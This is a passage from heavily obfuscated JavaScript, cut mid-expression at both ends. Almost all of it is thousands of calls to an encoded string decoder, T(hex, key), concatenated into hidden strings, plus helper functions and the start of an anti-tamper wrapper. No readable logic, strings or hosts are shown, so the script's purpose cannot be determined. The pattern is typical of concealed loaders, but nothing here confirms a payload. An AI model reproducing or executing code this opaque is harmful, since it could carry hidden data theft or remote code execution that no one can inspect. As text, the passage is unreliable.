cc7,'q#di')+T(0x188,'sKYT')+T(0xf1f,'^je&')+T(0xa73,'W!Dt')+T(0x251,'dJau')+T(0xc14,'@yT#')+T(0xa88,'KIB0')+T(0x9aa,'jiGx')+T(0x677,'*mqs')+T(0x365,'jj*r')+T(0xa28,'(9h2')+T(0x65e,'@yT#')+T(0x948,'vM#r')+T(0x6ec,'Y$V8')+T(0x17f,'TsCv')+T(0xa10,'CMO0')+T(0x9cf,'(9h2')+T(0x80b,'jj*r')+T(0xa9e,'*mqs')+T(0xd8c,'g4B7')+T(0x316,'(9h2')+T(0x97a,'S[Yf')+T(0x703,'CMO0')+T(0xccd,'jaMv')+T(0xb83,'z]N0')+T(0x323,'JE4L')+T(0x1c0,'Fu3N')+T(0x6d0,'QeMk')+T(0xd60,'jiGx')+T(0x4d8,'@yT#')+T(0x205,'*mqs')+T(0x4b9,'iss7')+T(0xe56,'f97M')+T(0xd66,'W!Dt')+T(0x83a,'orPv')+T(0x5fc,'[A4y')+T(0x4e9,'R4HO')+T(0x2fb,'f97M')+T(0x570,'S[Yf')+T(0x179,'DbKl')+T(0x50d,'(9h2')+T(0xb74,'ULYu')+T(0xe71,'*mqs')+T(0xea9,'orPv')+T(0xc38,'W!Dt')+T(0xc10,'^QXj')+T(0xac4,'[A4y')+T(0xd72,'oGq4')+T(0x38b,'[A4y')+T(0xb7e,'S[Yf')+T(0xe15,'QeMk')+T(0x8c9,'reWF')+T(0x6f5,'^QXj')+T(0xbd5,'DbKl')+T(0xb8c,'^je&')+T(0x94e,'4Qre')+T(0x974,'^je&')+T(0x1a2,'Tlk2')+T(0x493,'Rbd!')+T(0x337,'S[Yf')+T(0x695,'4Qre')+T(0x691,'Y$V8')+T(0x9a4,'W!Dt')+T(0x234,'(9h2')+T(0x56b,'TsCv')+T(0x231,'Y$V8')+T(0x79f,'6BHK')+T(0x364,'jj*r')+T(0xa07,'3xqM')+T(0x6b6,'TsCv')+T(0xbca,'ULYu')+T(0x213,'^1us')+T(0xb1d,'(9h2')+T(0x647,'Tlk2')+T(0xce2,'oGq4')+T(0x229,'W!Dt'))+(T(0x1d0,'83Kq')+T(0x1a1,'KIB0')+T(0xed2,'g4B7')+T(0x6f8,'z]N0')+T(0xf17,'DbKl')+T(0xe23,'vM#r')+T(0x196,'Fu3N')+T(0x1d8,'Rbd!')+T(0xed1,'iss7')+T(0x1db,'@)Xu')+T(0xe69,'orPv')+T(0x7ad,'jaMv')+T(0xbbf,')G#X')+T(0x3d9,'nX*r')+T(0xf51,'^QXj')+T(0xcbb,'reWF')+T(0x37b,'jaMv')+T(0x8ab,')G#X')+T(0xb50,'6BHK')+T(0xda3,'^*hG')+T(0x41f,'[A4y')+T(0xec1,'Y$V8')+T(0xcd1,'DbKl')+T(0x673,'Rbd!')+T(0xeaa,'3xqM')+T(0x816,'q#di')+T(0xba2,'[A4y')+T(0xc22,'DbKl')+T(0x43f,')G#X')+T(0x391,'s[JI')+T(0x6c3,'JE4L')+T(0xe11,'Tlk2')+T(0x573,'g4B7')+T(0x469,'*mqs')+T(0xd93,'S[Yf')+T(0x622,'JE4L')+T(0xa6b,'JE4L')+T(0xe7f,'tW]4')+T(0xadb,'vM#r')+T(0x7b8,'^1us')+T(0x75f,'VECq')+T(0x5a7,'t[3(')+T(0x615,'(9h2')+T(0xb12,'5k&x')+T(0x5fd,'jaMv')+T(0x9db,'TsCv')+T(0xc4c,')G#X')+T(0xc59,'Tlk2')+T(0x844,'nX*r')+T(0x8cc,'VECq')+T(0x51c,'[A4y')+T(0xb47,'jaMv')+T(0x1c9,'jaMv')+T(0x425,'vM#r')+T(0xe46,'jj*r')+T(0x874,'[A4y')+T(0x2e5,'Fu3N')+T(0x5ff,'8CHb')+T(0xe51,'t[3(')+T(0x681,'5k&x')+T(0xf37,'^1us')+T(0x826,'s[JI')+T(0xae9,'3xqM')+T(0xb24,'dJau')+T(0x7cb,'8Np#')+T(0x201,'Rbd!')+T(0x414,'reWF')+T(0x42d,'3xqM')+T(0x331,'z]N0')+T(0xf02,'reWF')+T(0x19e,'oGq4')+T(0x562,'QeMk')+T(0xa48,'QeMk')+T(0xac6,'nX*r')+T(0xe2b,'tW]4')+T(0xc8f,'Rbd!')+T(0x4ff,'TsCv')+T(0x968,'s[JI')+T(0x347,'sKYT')+T(0x329,'[A4y')+T(0x9b0,'t[3(')+T(0x6a9,'t[3(')+T(0xeb8,'orPv')+T(0x4e6,'oGq4')+T(0x1b3,'Fu3N')+T(0xab7,'KIB0')+T(0x776,'*mqs')+T(0x2b9,'5k&x')+T(0xea7,'CMO0')+T(0xbb7,'jiGx')+T(0x869,'^*hG')+T(0x3f5,'oGq4')+T(0xe6f,'R4HO')+T(0x2f0,'t[3(')+T(0xc42,'orPv')+T(0xbb4,'^je&')+T(0x6ff,'8CHb')+T(0x604,'DbKl')+T(0x2c5,'8Np#')+T(0xc84,'^je&')+T(0x801,'^*hG')+T(0x6b0,'TsCv')+T(0x3af,'orPv')+T(0x357,'Fu3N')+T(0xa56,'@yT#')+T(0x946,'iss7')+T(0xcc5,'@)Xu')+T(0x23e,'TsCv')+T(0x2fc,'s[JI')+T(0x8bd,')G#X')+T(0xad2,'R4HO')+T(0xb3c,'jiGx')+T(0xc82,'3xqM')+T(0xe50,'f97M')+T(0x590,')G#X')+T(0x9b8,'Rbd!')+T(0x263,'^*hG')+T(0x6aa,'q#di')+T(0x90d,'[A4y')+T(0x855,'iss7')+T(0xb46,'VECq')+T(0x970,'S[Yf')+T(0x934,'JE4L')+T(0x617,'DbKl')+T(0x5a4,'dJau')+T(0x420,'(9h2')+T(0x886,'ULYu')+T(0x91e,'t[3(')+T(0x4dd,'oGq4')+T(0xeb5,'dJau')+T(0xe3d,'jiGx')+T(0x3f3,'^1us')+T(0x368,'@yT#')+T(0x5b6,'jiGx')+T(0xa64,'f97M')+T(0x2c8,'KIB0')+T(0x29c,'(9h2')+T(0x80a,'nX*r')+T(0x704,'(9h2')+T(0x6ee,'Tlk2')+T(0xec3,'sKYT')+T(0x9ea,'@)Xu')+T(0x514,'^*hG')+T(0x5f6,'TsCv')+T(0xc0a,'VECq')+T(0x63f,'iss7')+T(0xddf,'s[JI')+T(0x181,'Tlk2')+T(0xc6c,'Rbd!')+T(0xa39,'iss7')+T(0x69b,'DbKl')+T(0x600,'oGq4')+T(0xa0a,'f97M')+T(0x6e3,'vM#r')+T(0xf21,'*mqs')+T(0xa20,'[A4y')+T(0x2fe,'vM#r')+T(0x999,'sKYT')+T(0xc81,'^*hG')+T(0xc36,'jaMv')+T(0xc2e,'Rbd!')+T(0xe2d,'Tlk2')+T(0xe38,'4Qre')+T(0xbc3,'orPv')+T(0x670,'oGq4')+T(0x90a,'W!Dt')+T(0xb41,'sKYT')+T(0xf3a,'orPv')+T(0xa6f,'6BHK')+T(0xb36,'83Kq')+T(0xe5f,'f97M')+T(0x606,'nX*r')+T(0x282,'^je&')+T(0x693,'^je&')+T(0xeea,'^*hG')+T(0x230,'VECq')+T(0xc7d,'orPv')+T(0xdfb,'^*hG')+T(0x8d6,'^*hG')+T(0xaae,'*mqs')+T(0xf47,'*mqs')+T(0x525,'oGq4')+T(0xaf5,'83Kq')+T(0x2c6,'sKYT')+T(0x29e,'Fu3N')+T(0xa2a,'JE4L')+T(0xa98,'8CHb')+T(0x30a,'q#di')+T(0x809,'ULYu')+T(0xbbe,'[A4y')+T(0x308,'*mqs')+T(0x575,'jaMv')+T(0xa8c,'8Np#')+T(0x76f,'Rbd!')+T(0x9a2,'5k&x')+T(0x37d,'tW]4')+T(0x78b,'nX*r')+T(0x5b0,'8CHb')+T(0xd08,'W!Dt')+T(0xd52,'vM#r'))+(T(0x710,'TsCv')+T(0xddb,'f97M')+T(0x8d0,'QeMk')+T(0xe0f,'nX*r')+T(0x7c2,'^*hG')+T(0x7b2,'oGq4')+T(0x5d3,'CMO0')+T(0x9c9,'reWF')+T(0xba1,'ULYu')+T(0x6c0,'jaMv')+T(0x7d5,'jj*r')+T(0x71d,'nX*r')+T(0x945,'nX*r')+T(0xca1,'t[3(')+T(0x5bd,'Fu3N')+T(0xdf8,'*mqs')+T(0x808,'^1us')+T(0x70d,'6BHK')+T(0x356,'^je&')+T(0xdfd,'t[3(')+T(0xb5f,'ULYu')+T(0xc08,'nX*r')+T(0x53b,'3xqM')+T(0xb78,'iss7')+T(0x24a,'^*hG')+T(0xf08,'5k&x')+T(0x9d4,'W!Dt')+T(0x7e5,'CMO0')+T(0x658,'s[JI')+T(0x18e,'QeMk')+T(0xd18,'JE4L')+T(0x741,'DbKl')+T(0x644,'8CHb')+T(0xf01,'5k&x')+T(0xa33,'JE4L')+T(0x3f0,'@)Xu')+T(0x373,'6BHK')+T(0x1b6,'@)Xu')+T(0x5ad,'R4HO')+T(0xa58,'oGq4')+T(0x553,'oGq4')+T(0x853,'z]N0')+T(0x5a3,'jaMv')+T(0x3d6,'W!Dt')+T(0x930,'Rbd!')+T(0xadf,'QeMk')+T(0xe27,'jaMv')+T(0x2d7,'Rbd!')+T(0xae2,'t[3(')+T(0x8cb,'vM#r')+T(0x16c,'reWF')+T(0x456,'tW]4')+T(0x21c,'QeMk')+T(0x40b,'ULYu')+T(0x985,'TsCv')+T(0x1ad,'CMO0')+T(0x550,'vM#r')+T(0xdf2,'vM#r')+T(0x635,'*mqs')+T(0x446,'jaMv')+T(0x46c,'dJau')+T(0xd6d,'W!Dt')+T(0x6c7,'jj*r')+T(0x8c0,'ULYu')+T(0x58c,'^*hG')+T(0x835,'dJau')+T(0x403,'dJau')+T(0x16b,'DbKl')+T(0x29f,'g4B7')+T(0xbf1,'Rbd!')+T(0x866,'sKYT')+T(0x3db,'Tlk2')+T(0x27b,'KIB0')+T(0x7e0,'@yT#')+T(0xd34,'^1us')+T(0x175,'8CHb')+T(0x3cc,'W!Dt')+T(0xe9c,'Tlk2')+T(0x24b,'3xqM')+T(0x8da,'Rbd!')+T(0x28e,'g4B7')+T(0xb10,'nX*r')+T(0xb2c,'^*hG')+T(0xb93,'DbKl')+T(0xad5,'sKYT')+T(0xb7a,'Fu3N')+T(0xf53,'@)Xu')+T(0x7cd,'@)Xu')+T(0xca6,'Tlk2')+T(0xdd2,'(9h2')+T(0x4a1,'^*hG')+T(0x6a8,'s[JI')+T(0x5e9,'8Np#')+T(0x7fd,'ULYu')+T(0x96d,'8CHb')+T(0xb8b,'iss7')+T(0xb55,'ULYu')+T(0xe6a,'^QXj')+T(0x683,'Tlk2')+T(0xc1a,'reWF')+T(0x7f0,'nX*r')+T(0xba3,')G#X')+T(0xcb5,'4Qre')+T(0xb80,'[A4y')+T(0x7e2,'f97M')+T(0x57f,'f97M')+T(0x603,'@yT#')+T(0xb7c,'8CHb')+T(0xf36,'Fu3N')+T(0xd0b,'6BHK')+T(0x795,'g4B7')+T(0x9e6,'5k&x')+T(0x8ee,'JE4L')+T(0x977,'q#di')+T(0x1e8,'S[Yf')+T(0xa11,'vM#r')+T(0x394,'orPv')+T(0x44e,'dJau')+T(0x96f,'dJau')+T(0xb65,'reWF')+T(0xdf5,'Fu3N')+T(0x55b,'Y$V8')+T(0x243,'JE4L')+T(0x2ca,'(9h2')+T(0x627,'*mqs')+T(0x3a5,'^QXj')+T(0x7ab,'z]N0')+T(0x949,'jj*r')+T(0x8c8,'jaMv')+T(0xc3d,'tW]4')+T(0xc8b,'nX*r')+T(0x66b,'S[Yf')+T(0x90c,'@)Xu')+T(0x907,'^1us')+T(0x834,'vM#r')+T(0x9eb,'4Qre')+T(0x45b,'^*hG')+T(0x63e,'Tlk2')+T(0x1f2,'Fu3N')+T(0x584,'reWF')+T(0x3a7,'nX*r')+T(0x197,'vM#r')+T(0x788,'[A4y')+T(0x666,'Fu3N')+T(0x3a1,'W!Dt')+T(0x1d5,'reWF')+T(0xaf3,'3xqM')+T(0x9a0,'jj*r')+T(0x4b4,'*mqs')+T(0x7e1,'jaMv')+T(0x2de,'oGq4')+T(0x4d6,'z]N0')+T(0x9c4,'S[Yf')+T(0xe92,'R4HO')+T(0x2db,'f97M')+T(0xc09,'iss7')+T(0xb0d,'8Np#')+T(0xc5f,'dJau')+T(0x1a9,'VECq')+T(0xca0,'orPv')+T(0xb5d,'oGq4')+T(0xed7,'KIB0')+T(0xdda,'83Kq')+T(0x992,'VECq')+T(0x5d4,'g4B7')+T(0x239,'orPv')+T(0x52c,'W!Dt')+T(0x1f5,'*mqs')+T(0xca3,'8CHb')+T(0xe8b,'W!Dt')+T(0x18a,'Tlk2')+T(0x48e,'@yT#')+T(0xe2a,'Rbd!')+T(0x599,'jiGx')+T(0xdc5,'jj*r')+T(0x4d4,'^QXj')+T(0x191,')G#X')+T(0x709,'^QXj')+T(0x187,'q#di')+T(0x26e,'ULYu')+T(0xb89,'Tlk2')+T(0xd79,'QeMk')+T(0x3cf,'^1us')+T(0xc9e,'Fu3N')+T(0xe19,'(9h2')+T(0xa90,'z]N0')+T(0xc28,'QeMk')+T(0x5ab,'^QXj')+T(0xbfd,'[A4y')+T(0xca5,'Tlk2')+T(0xacd,'JE4L')+T(0xbf4,'^*hG')+T(0x1a8,'TsCv')+T(0x613,'z]N0')+T(0x6d6,'[A4y')+T(0x2d5,'@)Xu')+T(0x83b,'jaMv')+T(0xc46,'oGq4')+T(0x267,'jj*r')+T(0x2f5,'Fu3N'))+(T(0x526,'g4B7')+T(0x52e,'reWF')+T(0xd53,'QeMk')+T(0x936,'^QXj')+T(0x237,'TsCv')+T(0x6c4,'W!Dt')+T(0xbe8,'^QXj')+T(0x8d2,'R4HO')+T(0xb69,'5k&x')+T(0xc6d,'^je&')+T(0x50e,'g4B7')+T(0xb1f,'3xqM')+T(0x5f0,'jj*r')+T(0x25c,'W!Dt')+T(0xecd,'4Qre')+T(0xf22,'Y$V8')+T(0x1b0,'@yT#')+T(0xeca,'JE4L')+T(0xa14,'@yT#')+T(0x20c,'^je&')+T(0xbb6,'sKYT')+T(0xa44,'[A4y')+T(0xb3d,'6BHK')+T(0xce0,'CMO0')+T(0x969,'5k&x')+T(0x42f,'jaMv')+T(0xaff,'reWF')+T(0xb20,'^1us')+T(0x4d1,'g4B7')+T(0xaa5,'DbKl')+T(0x872,'R4HO')+T(0xb27,'t[3(')+T(0xe7e,'reWF')+T(0xcd8,'83Kq')+T(0x8de,'reWF')+T(0x5af,'t[3(')+T(0x28a,'nX*r')+T(0xd27,'5k&x')+T(0x7e9,'83Kq')+T(0x427,'s[JI')+T(0x3be,'iss7')+T(0x520,'3xqM')+T(0xd87,'4Qre')+T(0x419,'@)Xu')+T(0xd3d,'^QXj')+T(0xe9d,'8Np#')+T(0x734,'jiGx')+T(0xdab,'iss7')+T(0xe12,'CMO0')+T(0xecc,'DbKl')+T(0xa82,'tW]4')+T(0xefd,'TsCv')+T(0xa8f,'^je&')+T(0xbf9,'(9h2')+T(0x214,'dJau')+T(0xdc4,'f97M')+T(0x523,'S[Yf')+T(0xb56,'S[Yf')+T(0xa22,'[A4y')+T(0x430,'oGq4')+T(0x958,'^1us')+T(0x7a0,'g4B7')+T(0x289,'*mqs')+T(0xcd6,'^je&')+T(0x708,'^*hG')+T(0x987,'@yT#')+T(0x551,'S[Yf')+T(0x304,'8CHb')+T(0x3d8,'8Np#')+T(0xbde,'@)Xu')+T(0xa1b,'nX*r')+T(0x717,'ULYu')+T(0x203,'@)Xu')+T(0x7aa,'8CHb')+T(0xb85,'5k&x')+T(0x619,'TsCv')+T(0x9a8,'q#di')+T(0x47a,'s[JI')+T(0x9e4,'(9h2')+T(0x3b0,'Fu3N')+T(0xb2d,'[A4y')+T(0xe58,'^1us')+T(0xde0,'S[Yf')+T(0x7f3,'6BHK')+T(0x98f,'DbKl')+T(0x865,'TsCv')+T(0xb98,'dJau')+T(0x488,'^je&')+T(0xec4,'oGq4')+T(0xc24,'jaMv')+T(0x62e,'f97M')+T(0xb33,'3xqM')+T(0xbdf,'^*hG')+T(0x93b,'@yT#')+T(0xed8,'CMO0')+T(0x70e,')G#X')+T(0xc0b,'f97M')+T(0xbe5,'@yT#')+T(0x654,'^je&')+T(0x8eb,'^QXj')+T(0x975,'oGq4')+T(0xa5d,'JE4L')+T(0x65c,'^1us')+T(0xc34,'z]N0')+T(0x976,')G#X')+T(0xcdd,'83Kq')+T(0xa19,'reWF')+T(0xae1,'VECq')+T(0x358,'3xqM')+T(0xcc3,'g4B7')+T(0x5f9,'orPv')+T(0xc6a,'Y$V8')+T(0x71e,'KIB0')+T(0xbcf,'reWF')+T(0xc9a,'83Kq')+T(0xd06,'8Np#')+T(0x346,'4Qre')+T(0x210,'sKYT')+T(0xbe7,'jaMv')+T(0x5ae,'DbKl')+T(0x61f,'Y$V8')+T(0x565,'5k&x')+T(0x35b,'^je&')+T(0xf30,'jiGx')+T(0x99e,'5k&x')+T(0xa41,'@yT#')+T(0x642,'JE4L')+T(0xb1c,'f97M')+T(0x5c5,'6BHK')+T(0xe97,'^QXj')+T(0xc72,'S[Yf')+T(0x639,'^1us')+T(0x24d,'W!Dt')+T(0xd8d,'^*hG')+T(0x7da,'jiGx')+T(0xbb3,'6BHK')+T(0x4cb,'3xqM')+T(0x2ba,'q#di')+T(0x1c3,'orPv')+T(0x764,')G#X')+T(0x2c1,'TsCv')+T(0xf2c,'t[3(')+T(0x246,'oGq4')+T(0xdcb,'5k&x')+T(0x18b,'g4B7')+T(0x19c,'Fu3N')+T(0xd3f,'tW]4')+T(0xea8,'^1us')+T(0x276,'8Np#')+T(0x737,'83Kq')+T(0xad7,'s[JI')+T(0x4db,'orPv')+T(0x408,'orPv')+T(0x882,'reWF')+T(0x6cb,'nX*r')+T(0x856,'q#di')+T(0x1cb,'TsCv')+T(0x719,'@)Xu')+T(0x501,'reWF')+T(0x21d,'dJau')+T(0x1fb,'Tlk2')+T(0xaed,'Rbd!')+T(0x62a,'83Kq')+T(0x43c,'8CHb')+T(0x758,'8CHb')+T(0x6fb,'3xqM')+T(0x3f9,'ULYu')+T(0x253,'83Kq')+T(0xb3a,'vM#r')+T(0xc78,'q#di')+T(0x184,'t[3(')+T(0x1e9,'S[Yf')+T(0xa5f,'CMO0')+T(0x7dd,'vM#r')+T(0xb29,'jiGx')+T(0xf07,'iss7')+T(0x35d,'QeMk')+T(0xbfe,'R4HO')+T(0xb0e,'^1us')+T(0x90f,'@yT#')+T(0x65b,'g4B7')+T(0xc67,'JE4L')+T(0x6a7,')G#X')+T(0xdfa,'z]N0')+T(0x589,'@yT#')+T(0xc41,'VECq')+T(0xebf,'KIB0')+T(0x828,'g4B7')+T(0xa67,'R4HO')+T(0xa0b,'Rbd!')+T(0x2a4,'sKYT')+T(0x3d5,'8Np#')+T(0x9cc,'@)Xu')+T(0xf0b,'8Np#')+T(0xa51,'^1us')+T(0xddc,'^1us')+T(0x1f0,'jaMv')+T(0x57b,'Fu3N')+T(0xcc0,'R4HO')+T(0x4c7,'8CHb'))+(T(0x69a,'iss7')+T(0x4bf,'8CHb')+T(0x82f,'KIB0')+T(0x2c4,'s[JI')+T(0xf04,'JE4L')+T(0xab9,'8Np#')+T(0x342,'jiGx')+T(0xd4c,'q#di')+T(0x8d5,'sKYT')+T(0x3a4,'s[JI')+T(0x511,'vM#r')+T(0x259,'Fu3N')+T(0x94a,'JE4L')+T(0x34e,'jaMv')+T(0xc06,'8Np#')+T(0xb96,'s[JI')+T(0x3fe,'5k&x')+T(0x1bf,'VECq')+T(0x5c8,'[A4y')+T(0xf5b,'jj*r')+T(0x21a,'KIB0')+T(0xa55,'6BHK')+T(0x9d3,'Tlk2')+T(0x6a3,'4Qre')+T(0xc93,'ULYu')+T(0xf71,'orPv')+T(0xaa8,'g4B7')+T(0xbcc,'Fu3N')+T(0x321,'reWF')+T(0x4de,'CMO0')+T(0xc7b,'DbKl')+T(0x3ed,'^QXj')+T(0xe35,'^je&')+T(0x5c1,'sKYT')+T(0x34b,'vM#r')+T(0x6dc,'reWF')+T(0x4ef,'(9h2')+T(0x1a6,'t[3(')+T(0x26d,'VECq')+T(0xe54,'jiGx')+T(0x652,'jj*r')+T(0xc32,'4Qre')+T(0x2f4,'g4B7')+T(0x38d,'jj*r')+T(0x9c3,'JE4L')+T(0x962,'Y$V8')+T(0xe7a,'R4HO')+T(0xea5,'Tlk2')+T(0x4ce,'g4B7')+T(0xa9b,'@)Xu')+T(0xaa7,'3xqM')+T(0xad8,'oGq4')+T(0x4f0,'JE4L')+T(0x182,'[A4y')+T(0xf19,'CMO0')+T(0xcef,'^*hG')+T(0xf43,'nX*r')+T(0x911,'z]N0')+T(0x6c5,'jiGx')+T(0xde7,'3xqM')+T(0xd2a,'s[JI')+T(0x8b7,'jaMv')+T(0xb42,'6BHK')+T(0x973,'Fu3N')+T(0xaf8,'JE4L')+T(0x1d9,'R4HO')+T(0x1e0,'S[Yf')+T(0x667,'jj*r')+T(0xa35,'oGq4')+T(0x5f4,'DbKl')+T(0x9d7,'5k&x')+T(0x299,'@)Xu')+T(0xc61,'6BHK')+T(0x4e4,'QeMk')+T(0x753,'4Qre')+T(0xf00,'VECq')+T(0x43d,'Rbd!')+T(0x70c,'8Np#')+T(0xa2b,'reWF')+T(0xb25,'6BHK')+T(0x23d,'g4B7')+T(0x5d0,'KIB0')+T(0xdc9,'iss7')+T(0x2eb,'83Kq')+T(0x471,'QeMk')+T(0xcc6,'DbKl')+T(0xd8e,'6BHK')+T(0xae6,'83Kq')+T(0xf12,'*mqs')+T(0x694,'Y$V8')+T(0x4b7,'ULYu')+T(0x7c3,'(9h2')+T(0x7e8,'3xqM')+T(0xa3b,'@yT#')+T(0x832,'*mqs')+T(0xa4f,'Y$V8')+T(0x5a1,'iss7')+T(0x4ac,'JE4L')+T(0xbea,'Y$V8')+T(0x951,'@)Xu')+T(0x858,'^QXj')+T(0xab1,'@)Xu')+T(0xa50,'jj*r')+T(0xdb3,'Fu3N')+T(0x841,'(9h2')+T(0x7ae,'QeMk')+T(0xd67,'t[3(')+T(0xa00,'g4B7')+T(0x933,'(9h2')+T(0x4e5,'R4HO')+T(0x579,'5k&x')+T(0x232,')G#X')+T(0xa45,'vM#r')+T(0x49b,'Tlk2')+T(0x910,'^je&')+T(0xc55,'z]N0')+T(0xe9b,'R4HO')+T(0x2e1,'orPv')+T(0xd86,'@)Xu')+T(0xda0,'sKYT')+T(0x16e,'*mqs')+T(0xa52,'8Np#')+T(0x295,'R4HO')+T(0x240,'4Qre')+T(0x513,'iss7')+T(0x916,'TsCv')+T(0x6fa,'(9h2')+T(0x460,'tW]4')+T(0xcdb,'dJau')+T(0x2ad,'Rbd!')+T(0xaf2,'t[3(')+T(0x7f2,'q#di')+T(0xbbc,'^QXj')+T(0x8cf,'TsCv')+T(0x5b3,'Tlk2')+T(0x4aa,'oGq4')+T(0x65a,'q#di')+T(0xc92,'f97M')+T(0x857,'VECq')+T(0x712,')G#X')+T(0x2ea,')G#X')+T(0x4bb,'tW]4')+T(0xb9d,'^je&')+T(0x9de,'sKYT')+T(0x883,'nX*r')+T(0x890,'8Np#')+T(0x3a2,'jaMv')+T(0x540,'*mqs')+T(0x9ab,'TsCv')+T(0x183,'4Qre')+T(0xd1d,'[A4y')+T(0x549,'s[JI')+T(0x381,'5k&x')+T(0x602,'Y$V8')+T(0x194,'q#di')+T(0xa2e,'Rbd!')+T(0x563,'(9h2')+T(0xd92,'nX*r')+T(0xc1e,'jiGx')+T(0x705,'dJau')+T(0x912,'8Np#')+T(0x447,'8Np#')+T(0x9ff,'^*hG')+T(0x5ef,'jj*r')+T(0x2e7,'@yT#')+T(0x778,'@yT#')+T(0x217,'Rbd!')+T(0xbc9,'jj*r')+T(0xe6b,'jiGx')+T(0xe25,'Rbd!')+T(0x893,'^je&')+T(0x8fa,'s[JI')+T(0x72b,'reWF')+T(0x8b2,'dJau')+T(0xe21,'Rbd!')+T(0xd05,'TsCv')+T(0x8d4,'4Qre')+T(0x193,'CMO0')+T(0xc25,'^je&')+T(0xa43,'VECq')+T(0x477,'R4HO')+T(0x7ce,'*mqs')+T(0x867,'VECq')+T(0xbe1,'jiGx')+T(0x8f5,'(9h2')+T(0xd48,'VECq')+T(0xb99,'Y$V8')+T(0xb0c,'reWF')+T(0xa02,'VECq')+T(0xf5a,'R4HO')+T(0x1da,'nX*r')+T(0x4d5,'iss7')+T(0x439,'orPv')+T(0x591,'83Kq')+T(0x2e9,'f97M')+T(0x8ef,'VECq')+T(0x86e,'dJau')+T(0x1d3,'W!Dt')+T(0xd1b,'83Kq')+T(0xada,'^QXj'))+(T(0x7c0,'z]N0')+T(0x1c4,'f97M')+T(0x697,'Rbd!')+T(0x623,'reWF')+T(0x2df,')G#X')+T(0x468,'Tlk2')+T(0x37a,'s[JI')+T(0xc76,'(9h2')+T(0xe98,')G#X')+T(0x18f,'^1us')+T(0x74d,'KIB0')+T(0x481,'JE4L')+T(0x7a9,'^QXj')+T(0x5c2,'5k&x')+T(0x50a,'q#di')+T(0xe9e,'@)Xu')+T(0xbe9,'tW]4')+T(0x57c,'Fu3N')+T(0x2ec,'s[JI')+T(0x22e,'3xqM')+T(0x2da,'^je&')+T(0xf0c,'DbKl')+T(0xc20,'Y$V8')+T(0xc5b,'VECq')+T(0x964,'W!Dt')+T(0x36c,'dJau')+T(0x915,'q#di')+T(0xb28,'dJau')+T(0x5fb,'@)Xu')+T(0xd9e,'Fu3N')+T(0x42c,'g4B7')+T(0xd43,'ULYu')+T(0x8f3,'Fu3N')+T(0x715,'^QXj')+T(0xba0,'4Qre')+T(0xe83,'QeMk')+T(0x1af,'8CHb')+T(0xb76,'jaMv')+T(0xf33,'t[3(')+T(0x494,'tW]4')+T(0x86b,'*mqs')+T(0xede,'JE4L')+T(0x90e,'[A4y')+T(0x643,'t[3(')+T(0x500,')G#X')+T(0x4d0,'[A4y')+T(0x937,'sKYT')+T(0xc9b,'TsCv')+T(0xad0,'[A4y')+T(0x4a3,'DbKl')+T(0x7dc,'^*hG')),c[T(0xac5,'jiGx')]=T(0x75d,'@)Xu')+T(0xf10,'Rbd!')+T(0xd9b,'jaMv')+T(0x4c0,'W!Dt')+T(0x785,'jiGx')+T(0x75b,'6BHK')+T(0x63c,'^1us')+T(0x685,'5k&x')+T(0x537,'oGq4')+T(0xcee,'q#di')+T(0x6b1,'KIB0')+T(0xc15,'ULYu')+T(0x6b2,'CMO0')+T(0x925,'*mqs')+'N',c[T(0x503,'iss7')]=T(0x23b,'(9h2')+T(0xca2,'orPv')+T(0x8f0,')G#X')+T(0xde1,'8CHb')+T(0xaab,'CMO0')+T(0xb5e,'[A4y')+T(0x6de,'JE4L')+T(0x4ca,'^1us')+T(0x254,'(9h2')+T(0x736,'jj*r')+']',c[T(0xb63,'z]N0')]=function(w,z){return w===z;},c[T(0xa7d,'jaMv')]=T(0x8f4,'(9h2')+T(0x7c9,'Fu3N')+T(0x914,'jiGx')+T(0x580,'[A4y')+T(0xabf,'nX*r')+T(0x9f4,'z]N0')+T(0x272,'s[JI')+T(0xebe,'t[3(')+T(0x535,'@yT#')+T(0x913,'Rbd!')+T(0xcf6,'8CHb')+T(0x457,'8Np#')+T(0x250,'z]N0')+T(0xa29,'Rbd!')+T(0x747,'R4HO')+T(0x55e,'t[3(')+T(0x2f1,'^je&')+T(0x180,'orPv'),c[T(0xc37,'Y$V8')]=function(w,z){return w===z;},c[T(0x362,'Tlk2')]=function(w,z){return w!==z;},c[T(0xda9,'iss7')]=T(0xc95,'^*hG')+T(0x8c5,'CMO0'),c[T(0xa2f,'VECq')]=function(w,z){return w===z;},c[T(0x6da,'s[JI')]=T(0x3c9,'4Qre')+'t',c[T(0x792,'g4B7')]=T(0xc9c,'orPv')+T(0xd80,'f97M'),c[T(0xded,'^*hG')]=function(w){return w();},c[T(0x7cf,'^QXj')]=T(0x2cf,'iss7')+T(0x3ac,'nX*r'),c[T(0x94b,'Tlk2')]=function(w){return w();},c[T(0x548,'nX*r')]=function(w,x,y){return w(x,y);},c[T(0x527,'83Kq')]=function(w,x,y){return w(x,y);},c[T(0x335,'5k&x')]=function(w,z){return w-z;},c[T(0xeda,'dJau')]=function(w,x,y){return w(x,y);},c[T(0x284,'Fu3N')]=T(0xa4b,'8Np#')+T(0xdc3,'reWF')+T(0x1c6,'orPv')+T(0xd0a,'t[3(')+T(0x4c3,'jj*r'),c[T(0x543,'nX*r')]=function(w){return w();},c[T(0x650,'jj*r')]=T(0xf39,'Y$V8')+'t',c[T(0x7be,'(9h2')]=T(0x783,'z]N0')+T(0x6e8,'vM#r')+T(0xa74,'QeMk'),c[T(0xe24,'vM#r')]=function(w,x,y,z,B,D,H,K,N,Q,R){return w(x,y,z,B,D,H,K,N,Q,R);},c[T(0xaa3,'jaMv')]=T(0x6ea,'W!Dt')+T(0x256,'S[Yf')+T(0x572,'8CHb')+T(0x3d2,'(9h2')+T(0x1cc,'^je&')+T(0x3c4,'[A4y')+T(0x799,'CMO0')+T(0x9fb,'^je&'),c[T(0xaba,'reWF')]=T(0xe65,'8CHb')+T(0x5c4,'^QXj')+T(0xd46,'R4HO')+T(0x36d,'Rbd!')+T(0x554,'QeMk')+T(0xe9f,'g4B7'),c[T(0x506,'5k&x')]=function(w){return w();},c[T(0xd59,'nX*r')]=function(w,x,y){return w(x,y);},c[T(0xe67,'nX*r')]=function(w,x){return w(x);},c[T(0xdde,'3xqM')]=function(w,z){return w+z;},c[T(0xeaf,'5k&x')]=T(0xaa6,'oGq4');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var U=_0x4255613d;if(y){var B=y[U(0xe3b,'83Kq')](x,arguments);return y=null,B;}}:function(){};return w=![],z;};}();function f(w,x){var V=T;for(var y in w)if(d[V(0x542,'4Qre')](y[V(0x2b8,'oGq4')+'h'],x)&&function(z,B){var 